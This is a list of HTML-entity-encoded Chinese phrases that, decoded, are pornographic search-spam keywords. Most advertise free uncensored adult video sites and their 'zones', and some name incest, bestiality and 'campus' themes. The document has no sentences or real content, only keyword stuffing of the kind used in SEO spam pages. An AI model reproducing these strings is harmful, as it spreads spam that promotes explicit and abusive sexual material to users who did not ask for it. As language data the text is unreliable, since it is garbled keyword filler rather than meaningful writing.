&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;72&#x514D;&#x8D39;
AV&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x4E0D;&#x5361;
&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x76F4;&#x64AD;
&#x65E5;&#x672C;&#x7406;&#x8BBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x675F;&#x7F1A;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E1D;&#x59BA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x6027;&#x591A;&#x591A;&#x6BDB;&#x8338;&#x8338;xxxxx
&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5927;&#x5168;
&#x516C;&#x5987;&#x4E71;&#x6DEB;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x4E2D;&#x6587;
&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E09;&#x533A;
&#x80D6;&#x8001;&#x592A;&#x4E0E;&#x4EBA;&#x7272;&#x4EA4;bbwbbw&#x9AD8;&#x6F6E;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;91av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;
&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x7F51;
&#x6821;&#x56ED;&#x6625;&#x8272;&#x56FD;&#x4EA7;
&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;
&#x4FC4;&#x7F57;&#x65AF;&#x5973;&#x4EBA;69xxx
999&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;av&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x5C9B;&#x56FD;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;AV
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E9A;AV
&#x9EBB;&#x8C46;app&#x5168;&#x7248;&#x672C;&#x4E0B;&#x8F7D;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;
&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6F6E;
&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;
97&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x7B2C;3&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7535;&#x5F71;
&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;!&
2025&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x65E5;&#x672C;&#x7279;&#x7EA7;&#x4F5C;&#x7231;&#x7247;&#x82CD;&#x4E95;&#x7A7A;50&#x5206;&#x949F;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x6B63;&#x5728;&#x64AD;&#x653E;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;
&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x871C;&#x6843;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;2025&#x60C5;&#x4FA3;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;a&#x2164;&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x7F51;&#x7AD9;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x6865;&#x672A;&#x4E45;&#x64AD;&#x653E;
&#x5FD8;&#x5FE7;&#x8349;&#x5F71;&#x89C6;
&#x597D;&#x723D;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;
&#x4E9A;&#x6D32;&#x6700;&#x9EC4;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5236;&#x670D;&#x4E1D;&#x889C;
&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6
&#x5341;&#x5927;&#x7981;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6237;&#x5916;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x56FD;&#x4EA7;av&#x5DE8;&#x4F5C;&#x95FA;&#x871C;&#x9677;&#x5BB3;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E71;&#x8F88;&#x901A;&#x4F26;&#x65E0;&#x7801;
&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x79CB;&#x971E;&#x7279;&#x8272;&#x5927;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7247;&#x533A;&#x5728;&#x7EBF;
97&#x78B0;&#x78B0;&#x78B0;&#x793E;&#x533A;&#x7537;&#x4EBA;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x65E0;&#x6BD2;
AV&#x5929;&#x5802;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x871C;&#x81C0;AV
&#x65E5;&#x672C;&#x5927;&#x8272;&#x60C5;WWW&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x91D1;&#x53D1;&#x5C24;&#x7269;&#x5927;&#x6218;&#x9ED1;&#x4EBA;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;a
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x5927;&#x9999;&#x4F0A;
&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x514D;&#x7535;&#x5F71;&#x89C2;&#x770B;
&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;
&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x674E;&#x91C7;&#x6F6D;
&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x7F8E;&#x4E73;xx&#x2179;&#x9AD8;&#x6F6E;www
&#x7CBE;&#x54C1;&#x5361;&#x901A;&#x52A8;&#x6F2B;&#x4E9A;&#x6D32;AV&#x7B2C;&#x4E00;&#x9875;
&#x4E9A;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6BDB;&#x7247;
&#x6C61;&#x6C61;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4F0A;&#x4EBA;&#x6210;&#x516B;&#x7EFC;&#x5408;&#x7F51;22
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x03B1;V&#x6210;&#x4EBA;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x5DE8;&#x7C97;&#x9ED1;&#x4EBA;&#x6027;AAAAAA
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;2012
&#x5916;&#x56FD;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x67F3;&#x5DDE;&#x83AB;&#x83C1;&#x8EAB;&#x6750;&#x56DB;
&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;11p
&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9752;&#x9752;&#x8349;&#x539F;&#x5F71;&#x9662;
337p&#x7C89;&#x5AE9;&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x798F;&#x5229;
&#x56FD;&#x5185;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x533A;
&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x4EA4;&#x914D;&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x7248;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;
&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x5C24;&#x7269;
&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x4EFB;&#x4F60;&#x723D;
&#x514D;&#x8D39;&#x8D85;&#x7EA7;&#x5A6C;&#x7247;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x9EC4;&#x8272;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x65E0;&#x7801;&#x4E00;&#x7EA7;av&#x7247;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;bd&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x81EA;&#x6170;&#x5348;&#x591C;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;av
&#x7D20;&#x4EBA;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x6309;&#x6469;&#x4E0D;&#x5361;
4&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;
brazzershd&#x8089;&#x611F;&#x5927;&#x5C41;&#x80A1;
&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x8272;&#x4E94;&#x6708;&#x5F00;&#x5FC3;&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;
&#x9999;&#x8549;&#x4E45;&#x4E45;a&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x52C9;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x4E5D;&#x4E5D;&#x65E0;&#x7801;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aPP
&#x4E00;&#x5361;&#x4E8C;&#x2261;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x56FD;&#x4EA7;
&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x7ACB;&#x8DB3;&#x7F8E;&#x5229;&#x575A;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;aa
&#x6D88;&#x606F;&#x79F0;&#x8001;&#x719F;&#x5987;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x0430;v&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;
&#x4E2D;&#x6587;&#x5B57;&#x65E5;&#x4EA7;&#x5E55;&#x7801;&#x4E00;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x9EBB;&#x8C46;
&#x66F0;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;APP
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;90
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x591A;&#x4EBA;p&#x7FA4;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;&#x516C;&#x53F8;
&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;www&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8272;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;av&#x9AD8;&#x6E05;&#x5F71;
&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x6B32;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x64AD;&#x653E;&#x7CBE;&#x534E;&#x4E00;&#x533A;
julia&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;
&#x4E2D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;AV&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x8D85;&#x78B0;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x7248;
91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5F71;&#x89C6;
&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x7AD9;
japanese&#x8272;&#x7CFB;free&#x65E5;&#x672C;
&#x8001;&#x53F8;&#x673A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x9999;&#x8549;97&#x89C6;&#x9891;&#x78B0;&#x78B0;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;dvd&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;rapper&#x6F6E;&#x6C34;
&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;
&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x5929;&#x5802;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;heyzo
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;
&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x8272;40p
av&#x6709;&#x58F0;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;
&#x9EC4;&#x7247;&#x6E2F;&#x6FB3;&#x53F0;&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91se&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x7D20;&#x4EBA;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x9009;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
911&#x4E9A;&#x6D32;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x6F6E;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x64CD;&#x903C;&#x89C6;&#x9891;
av&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x7247;&#x56FD;&#x4EA7;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;hd&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x6027;&#x6B27;&#x7F8E;13&#x5904;14&#x5904;&#x7834;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x56D7;&#x4EA4;xx×bbb&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;
&#x6210;&#x4EBA;AV&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x7EFC;&#x5408;&#x4E9A;&#x6D32;
&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;
&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;dvd&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x5973;&#x9AD8;&#x8DDF;&#x978B;
&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av
&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x5C11;&#x6F2B;&#x753B;&#x53E3;&#x5DE5;&#x756A;&#x5DE5;&#x5168;&#x5F69;
&#x4E73;&#x6447;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x65E5;&#x672C;&#x5C11;&#x5987;XXX&#x505A;&#x53D7;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x8272;a
&#x4E9A;&#x5DDE;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;
97caoporom&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x770B;
&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x8FB9;&#x63A5;&#x7535;&#x8BDD;&#x8FB9;&#x5A07;&#x5598;
&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9EC4;&#x7247;av&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x2174;
&#x4E9A;&#x6D32;&#x5929;&#x5802;91
&#x6B32;&#x64CD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
